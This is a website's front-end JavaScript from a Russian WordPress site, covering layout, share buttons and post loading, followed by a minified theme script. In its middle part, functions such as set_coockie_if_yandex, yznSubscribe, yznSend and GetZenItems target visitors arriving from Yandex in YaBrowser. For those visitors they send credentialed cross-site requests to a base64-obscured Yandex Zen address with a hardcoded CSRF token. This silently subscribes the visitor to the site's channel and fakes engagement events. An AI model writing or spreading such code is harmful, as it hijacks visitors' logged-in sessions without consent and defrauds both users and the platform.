			//		top_navigation-= jQuery(".popular_posts").outerHeight();
				}
				
				if (top + height_block_2 > top_navigation )
				{
					var top_block_2 =  top_navigation - height_block_2 - top - top_offset;
					block_2.css('top', top_block_2+'px');
				}
				else
				{
					block_2.css('top', '10px');
				}
			}
		}
		if( /*block_2_is_fixed &&*/ jQuery(document).height() > 7434)
		{
			var half_length = (position_block_2_before+jQuery(document).height())/2;
			if(	!half_page && parseFloat(top) > parseFloat(half_length) )
			{
				half_page = true;
			}
			else
			if(	half_page && parseFloat(top)+50 < parseFloat(half_length) )
			{
				half_page = false;
			}
		}
	}

	
	
$(document).on('click', '.ya-share2__item_service_postila a', function (){
	
		if(document.pnctLoadStarted)return;
		
		var d=document.createElement('div');
		d.setAttribute('id','pnctPreloader');
		d.setAttribute('style','position:fixed;top:0;bottom:0;left:0;right:0;z-index:100501;background-color:rgba(255,255,255,.9);padding:20px;text-align:center;font-family:helvetica;font-size:20px;font-weight:bold;');
		d.innerHTML='<?=Yii::t("uniprogy",+"Loading")?>...<a id="pnctCancelBtn" href="#" style="float:right;width:24px;height:24px;text-decoration:none;border:1px solid #ccc;border-radius:5px"><img src="/wp-content/themes/fashionapp/images/window_close.png" alt="x"/></a>';
		document.body.appendChild(d);
		document.pnctLoadStarted=(new Date()).getTime();
		document.pnctCnclLoad=function(){document.pnctLoadStarted=0;pl=document.getElementById('pnctPreloader');
		if(pl)pl.parentNode.removeChild(pl)};
		
		document.getElementById('pnctCancelBtn').addEventListener('click',function(e){e.preventDefault();document.pnctCnclLoad()});
		setTimeout(function(){
			var st=document.pnctLoadStarted;
			if(st>0 && ((new Date()).getTime()-st>=14000)){
				document.pnctCnclLoad();
				alert('<?=Yii::t("uniprogy",+"Unfortunately,+the+image+search+is+not+available.")?>');
			}
		},15000);
		
		
		var e=document.createElement('script');
			e.setAttribute('type','text/javascript');
			e.setAttribute('charset','UTF-8');
			e.setAttribute('src','//postila.ru/post.js?ver=1&m=b&rnd='+Math.random()*99999999);
			document.body.appendChild(e);
		
});

$(document).on({
	mouseenter: function () {
		$(this).parents('a.fancybox').removeClass('fancybox').addClass('HoverInside').removeAttr('rel').removeAttr('data-fancybox').unbind();
	},
	mouseleave: function () {
		$(this).parents('a.HoverInside').addClass('fancybox').removeClass('HoverInside').attr( "rel", "fancybox" ).attr( "data-fancybox", "gallery" );
	}
}, ".pic-share-holder a");

jQuery(window).load(function($) {
	if(jQuery('body.single-post').length && jQuery('article.article').length)
	{
		jQuery('article.article').find('p > img').each(function(){
			jQuery(this).wrap( '<a href="'+jQuery(this).attr('src')+'" class="fancybox" data-fancybox="gallery"></a>' );
		});
		
		var send_url = window.location.href;
		var	send_url_enc = encodeURIComponent(send_url);
		var title = jQuery("h1").text();
		
		jQuery('article.article').find('a.fancybox > img').each(function(){
			var left = jQuery( this ).css('margin-left');
			var img_src = jQuery( this ).parent().attr('href');
			var add = '<div class="pic-share-holder" style="margin-left:'+left+';"><div class="pic-share"><div class="ya-share2" data-services="pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter" data-description="'+title+'" data-image="'+img_src+'" data-url="'+send_url+'" data-counter=""></div></div></div>';
			jQuery( add ).insertBefore( jQuery(this) );
			
			Ya.share2(jQuery(this).parent().find('.pic-share-holder')[0], {
				theme: {
					services: 'pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter',
					counter: true,
					bare: false
				},
				hooks: {
					onready: function() {
						jQuery(jQuery(this).get(0)._domNode).find('.ya-share2__list').append('<li class="ya-share2__item ya-share2__item_service_postila"><a href="javascript:void;"><img alt="" border="0" src="/wp-content/themes/sky-child/img/24x24.png" /></a></li>');
					}
				}
			});
		});
	}
});



jQuery(document).ready(function($){
	
	half_page = false;
	
	if(!jQuery('#fixed-div').length)
	{
		$('body').append('<div id="fixed-div"></div>');
	}
	
	var popular_posts_top = false;
	if(jQuery('.popular_posts') && jQuery('.popular_posts').length) {
		popular_posts_top = jQuery('.popular_posts').offset().top;
	}
	
	
	
	jQuery(window).scroll(function() {
		
		var top_index = jQuery('#fixed-div').offset().top;
	//	var text_block = jQuery('body.single-post article.article').offset().top + jQuery('body.single-post article.article').height();
		var screen_h = $(window).height();
		
		
		if ( jQuery('#content_rb_26190').length > 0)
		{
			position_block_init(jQuery('#content_rb_26190'), jQuery('#content_rb_26190').outerHeight(), 10);
		}
		
		
		if( jQuery('.popular_posts') && jQuery('.popular_posts').length && jQuery(this).scrollTop()+jQuery(window).height() > jQuery('.popular_posts').offset().top + jQuery('.popular_posts').outerHeight(true) )
		{
			LoadPop();
		}
		
		
	});
	
	
	
	allow = false;
	
	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
	}

	setCookie("page_view_counter",page_view_counter,{path:'/'});
	
//	document.cookie = "page_view_counter="+page_view_counter+"; path=/";
//	yz_sbcr_isset = document.cookie.indexOf('yz_sbcr');
	
	yz_sbcr_isset = getCookie('yz_sbcr');
	
	if(typeof yz_sbcr_isset != 'undefined'){
	//if(yz_sbcr_isset*1 > 0*1){
		
		allow_sub();
		
		/*
		if(page_view_counter*1 > 1*1){
			
			allow_sub();
		}
		else
		{
			console.log('skip3...');
		}
		*/
	}
	else
	{
		console.log('skip2...');
	}
	
});


var pop_loading = false;
function LoadPop()
{
	if(pop_loading)
	{
		return false;
	}
	pop_loading = true;
	var offset = jQuery('.popular_posts .c_start-item').length;
	var not = [];
	jQuery('.popular_posts .c_start-item').each(function(){
		not.push(jQuery(this).find('.cackle-postid').attr('id'));
	});
	
	if(jQuery('.vote-block').length)
	{
		not.push(jQuery('.vote-block').attr('data-id'));
	}
	
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'LoadPop',
			offset: offset,
			not:not
		},
		function(response) {
			if(response.success==true) {
				jQuery('.popular_posts .c_interest-cat').append(response.result);
			}
			
			pop_loading = false;
		}
	);
}


function allow_sub()
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'AllowSubscribe'
		},
		function(response) {
			if(response.success==true) {
				allow = true;
				
				yzn_csrf_str1 = '_csrf=83fa4a15c12c6c4e96cc32d3441be7aaa08b5535-1547100056949&from_person=&clid=300&country_code=ru&token=';
				yzn_params_str2 = 'feed#-1710879492682049266########domain####-1710879492682049266#domain######channel#########';
				channel_name = '7lestnic.com';

				timerId = setInterval("call_yzn_subscr()", 5000);
				
				GetZenItems(channel_name, yzn_csrf_str1);
			}
			else
			{
				setCookie("yz_sbcr",'skip',{path:'/'});
				
			//	document.cookie = "yz_sbcr=skip; path=/";
				console.log('skip1...');
			}
		}
	);
}


function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}



function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}




function call_yzn_subscr(){
	/*
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	*/
	
	yz_sbcr = getCookie('yz_sbcr');
	yz_time = getCookie('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		//if(yz_time*1 < 0*1){
		if(typeof yz_time != 'undefined'){
			
			yznSubscribe();
			clearInterval(timerId);
			//document.cookie = "yz_sbcr=done; path=/";
			
			setCookie("yz_sbcr",'done',{path:'/'});
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}



function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		/*
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
		*/
		
		setCookie("yz_sbcr",'wait',{path:'/'});
		setCookie("yz_subscr_timer",'go',{expires: 60*1000,path:'/'});
	}
}


function GetZenItems(channel_name, yzn_csrf_str1)
{

	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'ZenItems'
		},
		function(response) {
			if(response.success != true) {
				return false;
			}
			
			var arrayLength = response.result.length;
			for (var i = 0; i < arrayLength; i++) {
			//	console.log(response.result[i]);
				
				var item = response.result[i];
				
				jQuery.ajax({
					type: 'GET',
					dataType: 'html',
					crossDomain: true,
					xhrFields: { withCredentials: true },
					url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
					complete: function(output, status, xhr) {
						
						
						
						jQuery.ajax({
							type: 'POST',
							dataType: 'json',
							contentType: 'application/x-www-form-urlencoded',
							url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+yzn_csrf_str1,
							crossDomain: true,
							xhrFields: { withCredentials: true },
							processData: false,
							data: JSON.stringify({
									'bulk_ts':Date.now(),
									'stats':[{
										'data':item.bulkParams,
										'event':'feedback:more',
										'ts':Date.now()
									}]
								}),
							complete: function(data){ 
								
								
								jQuery.post(
									'/wp-admin/admin-ajax.php',
									{
										action: 'ZenItemMark',
										post_id:item.post_id
									},
									function(response) {
										
									}
								);
								
							}
						});
						
					},
					cache: false
				});
				
				
			}
			
		}
	);
}



--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/themes/sky/js/main.min.js
body_size: 4986
content:
jQuery(document).ready(function(a){a(".c_txt div.wp-caption").each(function(){a(this).find("img.fullwidth").closest("div.wp-caption").addClass("wp_caption_fullwidth")}),a(".spoiler .spoiler_title").click(function(){var s=a(this);s.hasClass("active")?(s.find(".fa-arrow-down").show(),s.find(".fa-arrow-up").hide()):(s.find(".fa-arrow-down").hide(),s.find(".fa-arrow-up").show()),s.toggleClass("active").next().slideToggle()}),a(".h_nav nav ul li.menu-item-has-children").each(function(){a(this).append('<i class="fa fa-angle-down" aria-hidden="true"></i>')}),a('.contents a[href*="#"]').on("click.smoothscroll",function(s){var t=this.hash,e=t.replace(/#/,""),o=a(this).attr("href").replace(/#.*/,"");if(!o||location.href.replace(/#.*/,"")==o){var i=""===e?a("body"):a(t+', a[name="'+e+'"]').first();i.length&&(s.preventDefault(),a("html, body").stop().animate({scrollTop:i.offset().top-100},400,"swing",function(){window.location.hash=t}))}}),a(".h_nav-btn").on("click",function(s){s.preventDefault(),a(".h_nav").toggleClass("active")}),a(".h_menu-btn").on("click",function(s){s.preventDefault(),a(".h_menu").toggleClass("active")}),a(".toc-header__button").click(function(s){s.PreventDefault,a(this).parent().siblings(".contents").is(":visible")?(a(this).parent().siblings(".contents").hide("slow"),a(this).addClass("active"),a(this).removeClass("deactive")):(a(this).parent().siblings(".contents").show("slow"),a(this).removeClass("active"),a(this).addClass("deactive"))}),a(".toc-content").hasClass("active")||a(".kc__wrap").hasClass("active")||a(".c_chapter").hasClass("active")?(a(this).find(".contents").show("slow"),a(this).find(".toc-header__button").addClass("deactive"),a(this).find(".toc-header__button").removeClass("active")):(a(this).find(".contents").hide("slow"),a(this).find(".toc-header__button").removeClass("deactive"),a(this).find(".toc-header__button").addClass("active"))}),jQuery(document).ready(function(e){function s(){e(window).width()<=900&&e(".h_nav a").on("click",function(s){var t=e(this).parent();t.hasClass("has_children")?(s.preventDefault(),t.toggleClass("active")):t.siblings().removeClass("active")})}s(),e(window).resize(function(){s()}),e(".c_start-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:950,settings:{slidesToShow:1}}]}),e(".c_start-list_three").slick({slidesToShow:3,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1}}]}),e(".c_start-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1e3,settings:{slidesToShow:2}},{breakpoint:610,settings:{slidesToShow:1}},{breakpoint:400,settings:{slidesToShow:1,arrows:!1}}]}),e(".c_interest-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!1,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1,arrows:!1}},{breakpoint:992,settings:{slidesToShow:2,arrows:!1}}]}),e(".c_now-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:410,settings:{slidesToShow:1}}]}),e(".c_single-relate__list").slick({slidesToShow:2,slidesToScroll:2,arrows:!0,autoplay:!1,responsive:[{breakpoint:940,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}}]}),e(".c_data-chapter").on("click",function(){e(this).hasClass("active")?(e(this).removeClass("active"),e(this).addClass("deactive")):(e(this).removeClass("deactive"),e(this).addClass("active")),e(".c_chapter").toggleClass("active")}),e("body").on("click",".goto",function(s){var t=e(this).data("scroll");e("html,body").stop().animate({scrollTop:e("#"+t).offset().top},1e3),s.preventDefault()});var t=e('<div class="f_ontop"></div>').appendTo("body");function o(){300<e(window).scrollTop()?t.stop().fadeIn(600):t.stop().fadeOut(600)}t.click(function(s){s.preventDefault(),e("html:not(:animated),body:not(:animated)").animate({scrollTop:0},500)}),e(window).scroll(function(){o()}),o(),e("#true_loadmore").click(function(){e(this).text(""),e(".c_loadmore_loading").show();var s={action:"loadmore",query:true_posts,page:current_page};e.ajax({url:ajaxurl,data:s,type:"POST",success:function(s){s?(e(".c_loadmore_loading").hide(),e("#true_loadmore").text("Загрузить ещё").before(s),current_page++,current_page==max_pages&&e("#true_loadmore").remove()):e("#true_loadmore").remove()}})}),e("table:not(.tablepress)").each(function(s){e(this).wrapAll('<p class="table-scroll"></p>')}),e.fn.hasAttr=function(s){return void 0!==this.attr(s)},e("ol").each(function(s){if(e(this).hasAttr("start")){var t=e(this).attr("start")-1;e(this).css("counter-reset","myCounter "+t)}})});